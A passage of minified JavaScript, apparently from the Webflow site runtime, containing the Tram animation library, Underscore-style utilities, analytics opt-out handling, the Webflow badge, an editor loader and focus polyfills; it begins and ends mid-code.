t*((e=e/n-1)*e*e*e*e+1)+a}],"ease-in-out-quint":["cubic-bezier(0.860, 0, 0.070, 1)",function(e,a,t,n){return(e/=n/2)<1?t/2*e*e*e*e*e+a:t/2*((e-=2)*e*e*e*e+2)+a}],"ease-in-sine":["cubic-bezier(0.470, 0, 0.745, 0.715)",function(e,a,t,n){return-t*Math.cos(e/n*(Math.PI/2))+t+a}],"ease-out-sine":["cubic-bezier(0.390, 0.575, 0.565, 1)",function(e,a,t,n){return t*Math.sin(e/n*(Math.PI/2))+a}],"ease-in-out-sine":["cubic-bezier(0.445, 0.050, 0.550, 0.950)",function(e,a,t,n){return-t/2*(Math.cos(Math.PI*e/n)-1)+a}],"ease-in-expo":["cubic-bezier(0.950, 0.050, 0.795, 0.035)",function(e,a,t,n){return 0===e?a:t*Math.pow(2,10*(e/n-1))+a}],"ease-out-expo":["cubic-bezier(0.190, 1, 0.220, 1)",function(e,a,t,n){return e===n?a+t:t*(-Math.pow(2,-10*e/n)+1)+a}],"ease-in-out-expo":["cubic-bezier(1, 0, 0, 1)",function(e,a,t,n){return 0===e?a:e===n?a+t:(e/=n/2)<1?t/2*Math.pow(2,10*(e-1))+a:t/2*(-Math.pow(2,-10*--e)+2)+a}],"ease-in-circ":["cubic-bezier(0.600, 0.040, 0.980, 0.335)",function(e,a,t,n){return-t*(Math.sqrt(1-(e/=n)*e)-1)+a}],"ease-out-circ":["cubic-bezier(0.075, 0.820, 0.165, 1)",function(e,a,t,n){return t*Math.sqrt(1-(e=e/n-1)*e)+a}],"ease-in-out-circ":["cubic-bezier(0.785, 0.135, 0.150, 0.860)",function(e,a,t,n){return(e/=n/2)<1?-t/2*(Math.sqrt(1-e*e)-1)+a:t/2*(Math.sqrt(1-(e-=2)*e)+1)+a}],"ease-in-back":["cubic-bezier(0.600, -0.280, 0.735, 0.045)",function(e,a,t,n,i){return void 0===i&&(i=1.70158),t*(e/=n)*e*((i+1)*e-i)+a}],"ease-out-back":["cubic-bezier(0.175, 0.885, 0.320, 1.275)",function(e,a,t,n,i){return void 0===i&&(i=1.70158),t*((e=e/n-1)*e*((i+1)*e+i)+1)+a}],"ease-in-out-back":["cubic-bezier(0.680, -0.550, 0.265, 1.550)",function(e,a,t,n,i){return void 0===i&&(i=1.70158),(e/=n/2)<1?t/2*e*e*(((i*=1.525)+1)*e-i)+a:t/2*((e-=2)*e*(((i*=1.525)+1)*e+i)+2)+a}]},u={"ease-in-back":"cubic-bezier(0.600, 0, 0.735, 0.045)","ease-out-back":"cubic-bezier(0.175, 0.885, 0.320, 1)","ease-in-out-back":"cubic-bezier(0.680, 0, 0.265, 1)"},p=window,E="bkwld-tram",I=/[\-\.0-9]/g,T=/[A-Z]/,y="number",b=/^(rgb|#)/,g=/(em|cm|mm|in|pt|pc|px)$/,m=/(em|cm|mm|in|pt|pc|px|%)$/,O=/(deg|rad|turn)$/,L="unitless",v=/(all|none) 0s ease 0s/,R=/^(width|height)$/,_=document.createElement("a"),N=["Webkit","Moz","O","ms"],S=["-webkit-","-moz-","-o-","-ms-"],A=function(e){if(e in _.style)return{dom:e,css:e};var a,t,n="",i=e.split("-");for(a=0;a<i.length;a++)n+=i[a].charAt(0).toUpperCase()+i[a].slice(1);for(a=0;a<N.length;a++)if((t=N[a]+n)in _.style)return{dom:t,css:S[a]+e}},C=a.support={bind:Function.prototype.bind,transform:A("transform"),transition:A("transition"),backface:A("backface-visibility"),timing:A("transition-timing-function")};if(C.transition){var M=C.timing.dom;if(_.style[M]=f["ease-in-back"][0],!_.style[M])for(var V in u)f[V][0]=u[V]}var h=a.frame=(o=p.requestAnimationFrame||p.webkitRequestAnimationFrame||p.mozRequestAnimationFrame||p.oRequestAnimationFrame||p.msRequestAnimationFrame)&&C.bind?o.bind(p):function(e){p.setTimeout(e,16)},U=a.now=(s=(c=p.performance)&&(c.now||c.webkitNow||c.msNow||c.mozNow))&&C.bind?s.bind(c):Date.now||function(){return+new Date},k=r(function(a){function t(e,a){var t=function(e){for(var a=-1,t=e?e.length:0,n=[];++a<t;){var i=e[a];i&&n.push(i)}return n}((""+e).split(" ")),n=t[0];a=a||{};var i=j[n];if(!i)return d("Unsupported property: "+n);if(!a.weak||!this.props[n]){var l=i[0],o=this.props[n];return o||(o=this.props[n]=new l.Bare),o.init(this.$el,t,i,a),o}}function n(e,a,n){if(e){var d=typeof e;if(a||(this.timer&&this.timer.destroy(),this.queue=[],this.active=!1),"number"==d&&a)return this.timer=new P({duration:e,context:this,complete:i}),void(this.active=!0);if("string"==d&&a){switch(e){case"hide":c.call(this);break;case"stop":o.call(this);break;case"redraw":s.call(this);break;default:t.call(this,e,n&&n[1])}return i.call(this)}if("function"==d)return void e.call(this,this);if("object"==d){var u=0;f.call(this,e,function(e,a){e.span>u&&(u=e.span),e.stop(),e.animate(a)},function(e){"wait"in e&&(u=l(e.wait,0))}),r.call(this),u>0&&(this.timer=new P({duration:u,context:this}),this.active=!0,a&&(this.timer.complete=i));var p=this,E=!1,I={};h(function(){f.call(p,e,function(e){e.active&&(E=!0,I[e.name]=e.nextStyle)}),E&&p.$el.css(I)})}}}function i(){if(this.timer&&this.timer.destroy(),this.active=!1,this.queue.length){var e=this.queue.shift();n.call(this,e.options,!0,e.args)}}function o(e){var a;this.timer&&this.timer.destroy(),this.queue=[],this.active=!1,"string"==typeof e?(a={})[e]=1:a="object"==typeof e&&null!=e?e:this.props,f.call(this,a,u),r.call(this)}function c(){o.call(this),this.el.style.display="none"}function s(){this.el.offsetHeight}function r(){var e,a,t=[];for(e in this.upstream&&t.push(this.upstream),this.props)(a=this.props[e]).active&&t.push(a.string);t=t.join(","),this.style!==t&&(this.style=t,this.el.style[C.transition.dom]=t)}function f(e,a,n){var i,l,d,o,c=a!==u,s={};for(i in e)d=e[i],i in z?(s.transform||(s.transform={}),s.transform[i]=d):(T.test(i)&&(i=i.replace(/[A-Z]/g,function(e){return"-"+e.toLowerCase()})),i in j?s[i]=d:(o||(o={}),o[i]=d));for(i in s){if(d=s[i],!(l=this.props[i])){if(!c)continue;l=t.call(this,i)}a.call(this,l,d)}n&&o&&n.call(this,o)}function u(e){e.stop()}function p(e,a){e.set(a)}function I(e){this.$el.css(e)}function y(e,t){a[e]=function(){return this.children?b.call(this,t,arguments):(this.el&&t.apply(this,arguments),this)}}function b(e,a){var t,n=this.children.length;for(t=0;n>t;t++)e.apply(this.children[t],a);return this}a.init=function(a){if(this.$el=e(a),this.el=this.$el[0],this.props={},this.queue=[],this.style="",this.active=!1,Y.keepInherited&&!Y.fallback){var t=K(this.el,"transition");t&&!v.test(t)&&(this.upstream=t)}C.backface&&Y.hideBackface&&X(this.el,C.backface.css,"hidden")},y("add",t),y("start",n),y("wait",function(e){e=l(e,0),this.active?this.queue.push({options:e}):(this.timer=new P({duration:e,context:this,complete:i}),this.active=!0)}),y("then",function(e){return this.active?(this.queue.push({options:e,args:arguments}),void(this.timer.complete=i)):d("No active transition timer. Use start() or wait() before then().")}),y("next",i),y("stop",o),y("set",function(e){o.call(this,e),f.call(this,e,p,I)}),y("show",function(e){"string"!=typeof e&&(e="block"),this.el.style.display=e}),y("hide",c),y("redraw",s),y("destroy",function(){o.call(this),e.removeData(this.el,E),this.$el=this.el=null})}),G=r(k,function(a){function t(a,t){var n=e.data(a,E)||e.data(a,E,new k.Bare);return n.el||n.init(a),t?n.start(t):n}a.init=function(a,n){var i=e(a);if(!i.length)return this;if(1===i.length)return t(i[0],n);var l=[];return i.each(function(e,a){l.push(t(a,n))}),this.children=l,this}}),B=r(function(e){function a(){var e=this.get();this.update("auto");var a=this.get();return this.update(e),a}e.init=function(e,a,t,n){this.$el=e,this.el=e[0];var i,d,o,c=a[0];t[2]&&(c=t[2]),H[c]&&(c=H[c]),this.name=c,this.type=t[1],this.duration=l(a[1],this.duration,500),this.ease=(i=a[2],d=this.ease,o="ease",void 0!==d&&(o=d),i in f?i:o),this.delay=l(a[3],this.delay,0),this.span=this.duration+this.delay,this.active=!1,this.nextStyle=null,this.auto=R.test(this.name),this.unit=n.unit||this.unit||Y.defaultUnit,this.angle=n.angle||this.angle||Y.defaultAngle,Y.fallback||n.fallback?this.animate=this.fallback:(this.animate=this.transition,this.string=this.name+" "+this.duration+"ms"+("ease"!=this.ease?" "+f[this.ease][0]:"")+(this.delay?" "+this.delay+"ms":""))},e.set=function(e){e=this.convert(e,this.type),this.update(e),this.redraw()},e.transition=function(e){this.active=!0,e=this.convert(e,this.type),this.auto&&("auto"==this.el.style[this.name]&&(this.update(this.get()),this.redraw()),"auto"==e&&(e=a.call(this))),this.nextStyle=e},e.fallback=function(e){var t=this.el.style[this.name]||this.convert(this.get(),this.type);e=this.convert(e,this.type),this.auto&&("auto"==t&&(t=this.convert(this.get(),this.type)),"auto"==e&&(e=a.call(this))),this.tween=new D({from:t,to:e,duration:this.duration,delay:this.delay,ease:this.ease,update:this.update,context:this})},e.get=function(){return K(this.el,this.name)},e.update=function(e){X(this.el,this.name,e)},e.stop=function(){(this.active||this.nextStyle)&&(this.active=!1,this.nextStyle=null,X(this.el,this.name,this.get()));var e=this.tween;e&&e.context&&e.destroy()},e.convert=function(e,a){if("auto"==e&&this.auto)return e;var t,i,l="number"==typeof e,o="string"==typeof e;switch(a){case y:if(l)return e;if(o&&""===e.replace(I,""))return+e;i="number(unitless)";break;case b:if(o){if(""===e&&this.original)return this.original;if(a.test(e))return"#"==e.charAt(0)&&7==e.length?e:((t=/rgba?\((\d+),\s*(\d+),\s*(\d+)/.exec(e))?n(t[1],t[2],t[3]):e).replace(/#(\w)(\w)(\w)$/,"#$1$1$2$2$3$3")}i="hex or rgb string";break;case g:if(l)return e+this.unit;if(o&&a.test(e))return e;i="number(px) or string(unit)";break;case m:if(l)return e+this.unit;if(o&&a.test(e))return e;i="number(px) or string(unit or %)";break;case O:if(l)return e+this.angle;if(o&&a.test(e))return e;i="number(deg) or string(angle)";break;case L:if(l||o&&m.test(e))return e;i="number(unitless) or string(unit or %)"}return d("Type warning: Expected: ["+i+"] Got: ["+typeof e+"] "+e),e},e.redraw=function(){this.el.offsetHeight}}),x=r(B,function(e,a){e.init=function(){a.init.apply(this,arguments),this.original||(this.original=this.convert(this.get(),b))}}),w=r(B,function(e,a){e.init=function(){a.init.apply(this,arguments),this.animate=this.fallback},e.get=function(){return this.$el[this.name]()},e.update=function(e){this.$el[this.name](e)}}),Q=r(B,function(e,a){function t(e,a){var t,n,i,l,d;for(t in e)i=(l=z[t])[0],n=l[1]||t,d=this.convert(e[t],i),a.call(this,n,d,i)}e.init=function(){a.init.apply(this,arguments),this.current||(this.current={},z.perspective&&Y.perspective&&(this.current.perspective=Y.perspective,X(this.el,this.name,this.style(this.current)),this.redraw()))},e.set=function(e){t.call(this,e,function(e,a){this.current[e]=a}),X(this.el,this.name,this.style(this.current)),this.redraw()},e.transition=function(e){var a=this.values(e);this.tween=new F({current:this.current,values:a,duration:this.duration,delay:this.delay,ease:this.ease});var t,n={};for(t in this.current)n[t]=t in a?a[t]:this.current[t];this.active=!0,this.nextStyle=this.style(n)},e.fallback=function(e){var a=this.values(e);this.tween=new F({current:this.current,values:a,duration:this.duration,delay:this.delay,ease:this.ease,update:this.update,context:this})},e.update=function(){X(this.el,this.name,this.style(this.current))},e.style=function(e){var a,t="";for(a in e)t+=a+"("+e[a]+") ";return t},e.values=function(e){var a,n={};return t.call(this,e,function(e,t,i){n[e]=t,void 0===this.current[e]&&(a=0,~e.indexOf("scale")&&(a=1),this.current[e]=this.convert(a,i))}),n}}),D=r(function(a){function l(){var e,a,t,n=c.length;if(n)for(h(l),a=U(),e=n;e--;)(t=c[e])&&t.render(a)}var o={ease:f.ease[1],from:0,to:1};a.init=function(e){this.duration=e.duration||0,this.delay=e.delay||0;var a=e.ease||o.ease;f[a]&&(a=f[a][1]),"function"!=typeof a&&(a=o.ease),this.ease=a,this.update=e.update||i,this.complete=e.complete||i,this.context=e.context||this,this.name=e.name;var t=e.from,n=e.to;void 0===t&&(t=o.from),void 0===n&&(n=o.to),this.unit=e.unit||"","number"==typeof t&&"number"==typeof n?(this.begin=t,this.change=n-t):this.format(n,t),this.value=this.begin+this.unit,this.start=U(),!1!==e.autoplay&&this.play()},a.play=function(){this.active||(this.start||(this.start=U()),this.active=!0,1===c.push(this)&&h(l))},a.stop=function(){var a,t;this.active&&(this.active=!1,(t=e.inArray(this,c))>=0&&(a=c.slice(t+1),c.length=t,a.length&&(c=c.concat(a))))},a.render=function(e){var a,t=e-this.start;if(this.delay){if(t<=this.delay)return;t-=this.delay}if(t<this.duration){var i,l,d=this.ease(t,0,1,this.duration);return a=this.startRGB?(i=this.startRGB,l=this.endRGB,n(i[0]+d*(l[0]-i[0]),i[1]+d*(l[1]-i[1]),i[2]+d*(l[2]-i[2]))):Math.round((this.begin+d*this.change)*s)/s,this.value=a+this.unit,void this.update.call(this.context,this.value)}a=this.endHex||this.begin+this.change,this.value=a+this.unit,this.update.call(this.context,this.value),this.complete.call(this.context),this.destroy()},a.format=function(e,a){if(a+="","#"==(e+="").charAt(0))return this.startRGB=t(a),this.endRGB=t(e),this.endHex=e,this.begin=0,void(this.change=1);if(!this.unit){var n=a.replace(I,"");n!==e.replace(I,"")&&d("Units do not match [tween]: "+a+", "+e),this.unit=n}a=parseFloat(a),e=parseFloat(e),this.begin=this.value=a,this.change=e-a},a.destroy=function(){this.stop(),this.context=null,this.ease=this.update=this.complete=i};var c=[],s=1e3}),P=r(D,function(e){e.init=function(e){this.duration=e.duration||0,this.complete=e.complete||i,this.context=e.context,this.play()},e.render=function(e){e-this.start<this.duration||(this.complete.call(this.context),this.destroy())}}),F=r(D,function(e,a){e.init=function(e){var a,t;for(a in this.context=e.context,this.update=e.update,this.tweens=[],this.current=e.current,e.values)t=e.values[a],this.current[a]!==t&&this.tweens.push(new D({name:a,from:this.current[a],to:t,duration:e.duration,delay:e.delay,ease:e.ease,autoplay:!1}));this.play()},e.render=function(e){var a,t,n=this.tweens.length,i=!1;for(a=n;a--;)(t=this.tweens[a]).context&&(t.render(e),this.current[t.name]=t.value,i=!0);return i?void(this.update&&this.update.call(this.context)):this.destroy()},e.destroy=function(){if(a.destroy.call(this),this.tweens){var e;for(e=this.tweens.length;e--;)this.tweens[e].destroy();this.tweens=null,this.current=null}}}),Y=a.config={debug:!1,defaultUnit:"px",defaultAngle:"deg",keepInherited:!1,hideBackface:!1,perspective:"",fallback:!C.transition,agentTests:[]};a.fallback=function(e){if(!C.transition)return Y.fallback=!0;Y.agentTests.push("("+e+")");var a=RegExp(Y.agentTests.join("|"),"i");Y.fallback=a.test(navigator.userAgent)},a.fallback("6.0.[2-5] Safari"),a.tween=function(e){return new D(e)},a.delay=function(e,a,t){return new P({complete:a,duration:e,context:t})},e.fn.tram=function(e){return a.call(null,this,e)};var X=e.style,K=e.css,H={transform:C.transform&&C.transform.css},j={color:[x,b],background:[x,b,"background-color"],"outline-color":[x,b],"border-color":[x,b],"border-top-color":[x,b],"border-right-color":[x,b],"border-bottom-color":[x,b],"border-left-color":[x,b],"border-width":[B,g],"border-top-width":[B,g],"border-right-width":[B,g],"border-bottom-width":[B,g],"border-left-width":[B,g],"border-spacing":[B,g],"letter-spacing":[B,g],margin:[B,g],"margin-top":[B,g],"margin-right":[B,g],"margin-bottom":[B,g],"margin-left":[B,g],padding:[B,g],"padding-top":[B,g],"padding-right":[B,g],"padding-bottom":[B,g],"padding-left":[B,g],"outline-width":[B,g],opacity:[B,y],top:[B,m],right:[B,m],bottom:[B,m],left:[B,m],"font-size":[B,m],"text-indent":[B,m],"word-spacing":[B,m],width:[B,m],"min-width":[B,m],"max-width":[B,m],height:[B,m],"min-height":[B,m],"max-height":[B,m],"line-height":[B,L],"scroll-top":[w,y,"scrollTop"],"scroll-left":[w,y,"scrollLeft"]},z={};C.transform&&(j.transform=[Q],z={x:[m,"translateX"],y:[m,"translateY"],rotate:[O],rotateX:[O],rotateY:[O],scale:[y],scaleX:[y],scaleY:[y],skew:[O],skewX:[O],skewY:[O]}),C.transform&&C.backface&&(z.z=[m,"translateZ"],z.rotateZ=[O],z.scaleZ=[y],z.perspective=[g]);var W=/ms/,q=/s|\./;return e.tram=a}(window.jQuery)},5756:function(e,a,t){"use strict";var n,i,l,d,o,c,s,r,f,u,p,E,I,T,y,b,g,m,O,L,v=window.$,R=t(5487)&&v.tram;(n={}).VERSION="1.6.0-Webflow",i={},l=Array.prototype,d=Object.prototype,o=Function.prototype,l.push,c=l.slice,l.concat,d.toString,s=d.hasOwnProperty,r=l.forEach,f=l.map,l.reduce,l.reduceRight,u=l.filter,l.every,p=l.some,E=l.indexOf,l.lastIndexOf,I=Object.keys,o.bind,T=n.each=n.forEach=function(e,a,t){if(null==e)return e;if(r&&e.forEach===r)e.forEach(a,t);else if(e.length===+e.length){for(var l=0,d=e.length;l<d;l++)if(a.call(t,e[l],l,e)===i)return}else for(var o=n.keys(e),l=0,d=o.length;l<d;l++)if(a.call(t,e[o[l]],o[l],e)===i)return;return e},n.map=n.collect=function(e,a,t){var n=[];return null==e?n:f&&e.map===f?e.map(a,t):(T(e,function(e,i,l){n.push(a.call(t,e,i,l))}),n)},n.find=n.detect=function(e,a,t){var n;return y(e,function(e,i,l){if(a.call(t,e,i,l))return n=e,!0}),n},n.filter=n.select=function(e,a,t){var n=[];return null==e?n:u&&e.filter===u?e.filter(a,t):(T(e,function(e,i,l){a.call(t,e,i,l)&&n.push(e)}),n)},y=n.some=n.any=function(e,a,t){a||(a=n.identity);var l=!1;return null==e?l:p&&e.some===p?e.some(a,t):(T(e,function(e,n,d){if(l||(l=a.call(t,e,n,d)))return i}),!!l)},n.contains=n.include=function(e,a){return null!=e&&(E&&e.indexOf===E?-1!=e.indexOf(a):y(e,function(e){return e===a}))},n.delay=function(e,a){var t=c.call(arguments,2);return setTimeout(function(){return e.apply(null,t)},a)},n.defer=function(e){return n.delay.apply(n,[e,1].concat(c.call(arguments,1)))},n.throttle=function(e){var a,t,n;return function(){a||(a=!0,t=arguments,n=this,R.frame(function(){a=!1,e.apply(n,t)}))}},n.debounce=function(e,a,t){var i,l,d,o,c,s=function(){var r=n.now()-o;r<a?i=setTimeout(s,a-r):(i=null,t||(c=e.apply(d,l),d=l=null))};return function(){d=this,l=arguments,o=n.now();var r=t&&!i;return i||(i=setTimeout(s,a)),r&&(c=e.apply(d,l),d=l=null),c}},n.defaults=function(e){if(!n.isObject(e))return e;for(var a=1,t=arguments.length;a<t;a++){var i=arguments[a];for(var l in i)void 0===e[l]&&(e[l]=i[l])}return e},n.keys=function(e){if(!n.isObject(e))return[];if(I)return I(e);var a=[];for(var t in e)n.has(e,t)&&a.push(t);return a},n.has=function(e,a){return s.call(e,a)},n.isObject=function(e){return e===Object(e)},n.now=Date.now||function(){return new Date().getTime()},n.templateSettings={evaluate:/<%([\s\S]+?)%>/g,interpolate:/<%=([\s\S]+?)%>/g,escape:/<%-([\s\S]+?)%>/g},b=/(.)^/,g={"'":"'","\\":"\\","\r":"r","\n":"n","\u2028":"u2028","\u2029":"u2029"},m=/\\|'|\r|\n|\u2028|\u2029/g,O=function(e){return"\\"+g[e]},L=/^\s*(\w|\$)+\s*$/,n.template=function(e,a,t){!a&&t&&(a=t);var i,l=RegExp([((a=n.defaults({},a,n.templateSettings)).escape||b).source,(a.interpolate||b).source,(a.evaluate||b).source].join("|")+"|$","g"),d=0,o="__p+='";e.replace(l,function(a,t,n,i,l){return o+=e.slice(d,l).replace(m,O),d=l+a.length,t?o+="'+\n((__t=("+t+"))==null?'':_.escape(__t))+\n'":n?o+="'+\n((__t=("+n+"))==null?'':__t)+\n'":i&&(o+="';\n"+i+"\n__p+='"),a}),o+="';\n";var c=a.variable;if(c){if(!L.test(c))throw Error("variable is not a bare identifier: "+c)}else o="with(obj||{}){\n"+o+"}\n",c="obj";o="var __t,__p='',__j=Array.prototype.join,print=function(){__p+=__j.call(arguments,'');};\n"+o+"return __p;\n";try{i=Function(a.variable||"obj","_",o)}catch(e){throw e.source=o,e}var s=function(e){return i.call(this,e,n)};return s.source="function("+c+"){\n"+o+"}",s},e.exports=n},3479:function(e,a,t){"use strict";var n=t(3949);n.define("analytics",e.exports=function(e){var a=e(document.documentElement);return{ready:()=>{n.analytics={optOut:function(e){let{reload:t=!0}=e||{};if("function"==typeof wf?.denyUserTracking)return void wf.denyUserTracking({reload:t});let n=a.attr("data-wf-intellimize-customer-id");if(n){let e=`intellimize_opt_out_${n}`;if(localStorage.getItem(e))return;localStorage.setItem(`intellimize_opt_out_${n}`,!0),t&&location.reload()}},optIn:function(e){let{reload:t=!0}=e||{};if("function"==typeof wf?.allowUserTracking)return void wf.allowUserTracking({reload:t});let n=a.attr("data-wf-intellimize-customer-id");if(n){let e=`intellimize_opt_out_${n}`;if(!localStorage.getItem(e))return;localStorage.removeItem(`intellimize_opt_out_${n}`),t&&location.reload()}},getIsOptedOut:function(){if("function"==typeof wf?.getUserTrackingChoice){let e=wf.getUserTrackingChoice();return"none"===e?void 0:"deny"===e}let e=a.attr("data-wf-intellimize-customer-id");return localStorage.getItem(`intellimize_opt_out_${e}`)}}}}})},9461:function(e,a,t){"use strict";var n=t(3949);n.define("brand",e.exports=function(e){var a,t={},i=document,l=e("html"),d=e("body"),o=window.location,c=/PhantomJS/i.test(navigator.userAgent),s="fullscreenchange webkitfullscreenchange mozfullscreenchange msfullscreenchange";function r(){var t=i.fullScreen||i.mozFullScreen||i.webkitIsFullScreen||i.msFullscreenElement||!!i.webkitFullscreenElement;e(a).attr("style",t?"display: none !important;":"")}function f(){var e=d.children(".w-webflow-badge"),t=e.length&&e.get(0)===a,i=n.env("editor");if(t){i&&e.remove();return}e.length&&e.remove(),i||d.append(a)}return t.ready=function(){var t,n,d,u=l.attr("data-wf-status"),p=l.attr("data-wf-domain")||"";/\.webflow\.io$/i.test(p)&&o.hostname!==p&&(u=!0),u&&!c&&(a=a||(t=e('<a class="w-webflow-badge"></a>').attr("href","https://webflow.com?utm_campaign=brandjs"),n=e("<img>").attr("src","https://d3e54v103j8qbb.cloudfront.net/img/webflow-badge-icon-d2.89e12c322e.svg").attr("alt","").css({marginRight:"4px",width:"26px"}),d=e("<img>").attr("src","https://d3e54v103j8qbb.cloudfront.net/img/webflow-badge-text-d2.c82cec3b78.svg").attr("alt","Made in Webflow"),t.append(n,d),t[0]),f(),setTimeout(f,500),e(i).off(s,r).on(s,r))},t})},322:function(e,a,t){"use strict";var n=t(3949);n.define("edit",e.exports=function(e,a,t){if(t=t||{},(n.env("test")||n.env("frame"))&&!t.fixture&&!function(){try{return!!(window.top.__Cypress__||window.PLAYWRIGHT_TEST)}catch(e){return!1}}())return{exit:1};var i,l=e(window),d=e(document.documentElement),o=document.location,c="hashchange",s=t.load||function(){var a,t,n;i=!0,window.WebflowEditor=!0,l.off(c,f),a=function(a){var t;e.ajax({url:p("https://editor-api.webflow.com/api/editor/view"),data:{siteId:d.attr("data-wf-site")},xhrFields:{withCredentials:!0},dataType:"json",crossDomain:!0,success:(t=a,function(a){var n,i,l;if(!a)return void console.error("Could not load editor data");a.thirdPartyCookiesSupported=t,i=(n=a.scriptPath).indexOf("//")>=0?n:p("https://editor-api.webflow.com"+n),l=function(){window.WebflowEditor(a)},e.ajax({type:"GET",url:i,dataType:"script",cache:!0}).then(l,u)})})},(t=window.document.createElement("iframe")).src="https://webflow.com/site/third-party-cookie-check.html",t.style.display="none",t.sandbox="allow-scripts allow-same-origin",n=function(e){"WF_third_party_cookies_unsupported"===e.data?(E(t,n),a(!1)):"WF_third_party_cookies_supported"===e.data&&(E(t,n),a(!0))},t.onerror=function(){E(t,n),a(!1)},window.addEventListener("message",n,!1),window.document.body.appendChild(t)},r=!1;try{r=localStorage&&localStorage.getItem&&localStorage.getItem("WebflowEditor")}catch(e){}function f(){!i&&/\?edit/.test(o.hash)&&s()}function u(e,a,t){throw console.error("Could not load editor script: "+a),t}function p(e){return e.replace(/([^:])\/\//g,"$1/")}function E(e,a){window.removeEventListener("message",a,!1),e.remove()}return/[?&](update)(?:[=&?]|$)/.test(o.search)||/\?update$/.test(o.href)?function(){var e=document.documentElement,a=e.getAttribute("data-wf-site"),t=e.getAttribute("data-wf-page"),n=e.getAttribute("data-wf-item-slug"),i=e.getAttribute("data-wf-collection"),l=e.getAttribute("data-wf-domain");if(a&&t){var d="pageId="+t+"&mode=edit";d+="&simulateRole=editor",n&&i&&l&&(d+="&domain="+encodeURIComponent(l)+"&itemSlug="+encodeURIComponent(n)+"&collectionId="+i),window.location.href="https://webflow.com/external/designer/"+a+"?"+d}}():r?s():o.search?(/[?&](edit)(?:[=&?]|$)/.test(o.search)||/\?edit$/.test(o.href))&&s():l.on(c,f).triggerHandler(c),{}})},2338:function(e,a,t){"use strict";t(3949).define("focus-visible",e.exports=function(){return{ready:function(){if("undefined"!=typeof document)try{document.querySelector(":focus-visible")}catch(e){!function(e){var a=!0,t=!1,n=null,i={text:!0,search:!0,url:!0,tel:!0,email:!0,password:!0,number:!0,date:!0,month:!0,week:!0,time:!0,datetime:!0,"datetime-local":!0};function l(e){return!!e&&e!==document&&"HTML"!==e.nodeName&&"BODY"!==e.nodeName&&"classList"in e&&"contains"in e.classList}function d(e){e.getAttribute("data-wf-focus-visible")||e.setAttribute("data-wf-focus-visible","true")}function o(){a=!1}function c(){document.addEventListener("mousemove",s),document.addEventListener("mousedown",s),document.addEventListener("mouseup",s),document.addEventListener("pointermove",s),document.addEventListener("pointerdown",s),document.addEventListener("pointerup",s),document.addEventListener("touchmove",s),document.addEventListener("touchstart",s),document.addEventListener("touchend",s)}function s(e){e.target.nodeName&&"html"===e.target.nodeName.toLowerCase()||(a=!1,document.removeEventListener("mousemove",s),document.removeEventListener("mousedown",s),document.removeEventListener("mouseup",s),document.removeEventListener("pointermove",s),document.removeEventListener("pointerdown",s),document.removeEventListener("pointerup",s),document.removeEventListener("touchmove",s),document.removeEventListener("touchstart",s),document.removeEventListener("touchend",s))}document.addEventListener("keydown",function(t){t.metaKey||t.altKey||t.ctrlKey||(l(e.activeElement)&&d(e.activeElement),a=!0)},!0),document.addEventListener("mousedown",o,!0),document.addEventListener("pointerdown",o,!0),document.addEventListener("touchstart",o,!0),document.addEventListener("visibilitychange",function(){"hidden"===document.visibilityState&&(t&&(a=!0),c())},!0),c(),e.addEventListener("focus",function(e){if(l(e.target)){var t,n,o;(a||(n=(t=e.target).type,"INPUT"===(o=t.tagName)&&i[n]&&!t.readOnly||"TEXTAREA"===o&&!t.readOnly||t.isContentEditable||0))&&d(e.target)}},!0),e.addEventListener("blur",function(e){if(l(e.target)&&e.target.hasAttribute("data-wf-focus-visible")){var a;t=!0,window.clearTimeout(n),n=window.setTimeout(function(){t=!1},100),(a=e.target).getAttribute("data-wf-focus-visible")&&a.removeAttribute("data-wf-focus-visible")}},!0)}(document)}}}})},8334:function(e,a,t){"use strict";var n=t(3949);n.define("focus",e.exports=function(){var e=[],a=!1;function t(t){a&&(t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),e.unshift(t))}function i(t){var n,i;i=(n=t.target).tagName,(/^a$/i.test(i)&&null!=n.href||/^(button|textarea)$/i.test(i)&&!0!==n.disabled||/^input$/i.test(i)&&/^(button|reset|submit|radio|checkbox)$/i.test(n.type)&&!n.disabled||!/^(button|input|textarea|select|a)$/i.test(i)&&!Number.isNaN(Number.parseFloat(n.tabIndex))||/^audio$/i.test(i)||/^video$/i.test(i)&&!0===n.controls)&&(a=!0,setTimeout(()=>{for(a=!1,t.target.focus();e.length>0;){var n=e.pop();n.target.dispatchEvent(new MouseEvent(n.type,n))}},0))}return{ready:function(){"undefined"!=typeof document&&document.body.hasAttribute("data-wf-focus-within")&&n.env.safari&&(document.addEventListener("mousedown",i,!0),document.addEventListener("mouseup",t,!0),document.addEventListener("click",t,!0))}}})},7199:function(e){"use strict";var a=window.jQuery,t={},n=[],i=".w-ix",l={reset:function(e,a){a.__wf_intro=null},intro:function(e,n){n.__wf_intro||(n.__wf_intro=!0,a(n).triggerHandler(t.types.INTRO))},outro:function(e,n){n.__wf_intro&&(n.__wf_intro=null,a(n).triggerHandler(t.types.OUTRO))}};t.triggers={},t.types={INTRO:"w-ix-intro"+i,OUTRO:"w-ix-outro"+i},t.init=function(){for(var e=n.length,i=0;i<e;i++){var d=n[i];d[0](0,d[1])}n=[],a.extend(t.triggers,l)},t.async=function(){for(var e in l){var a=l[e];l.hasOwnProperty(e)&&(t.triggers[e]=function(e,t){n.push([a,t])})}},t.async(),e.exports=t},5134:function(e,a,t){"use strict";var n=t(7199);function i(e,a){var t=document.createEvent("CustomEvent");t.initCustomEvent(a,!0,!0,null),e.dispatchEvent(t)}var l=window.jQuery,d={},o=".w-ix";d.triggers={},d.types={INTRO:"w-ix-intro"+o,OUTRO:"w-ix-outro"+o},l.extend(d.triggers,{reset:function(e,a){n.triggers.reset(e,a)},intro:function(e,a){n.triggers.intro(e,a),i(a,"COMPONENT_ACTIVE")},outro:function(e,a){n.triggers.outro(e,a),i(a,"COMPONENT_INACTIVE")}}),e.exports=d},941:function(e,a,t){"use strict";var n=t(3949),i=t(6011);i.setEnv(n.env),n.define("ix2",e.exports=function(){return i})},3949:function(e,a,t){"use strict";var n,i,l={},d={},o=[],c=window.Webflow||[],s=window.jQuery,r=s(window),f=s(document),u=s.isFunction,p=l._=t(5756),E=l.tram=t(5487)&&s.tram,I=!1,T=!1;function y(e){l.env()&&(u(e.design)&&r.on("__wf_design",e.design),u(e.preview)&&r.on("__wf_preview",e.preview)),u(e.destroy)&&r.on("__wf_destroy",e.destroy),e.ready&&u(e.ready)&&function(e){if(I)return e.ready();p.contains(o,e.ready)||o.push(e.ready)}(e)}function b(e){var 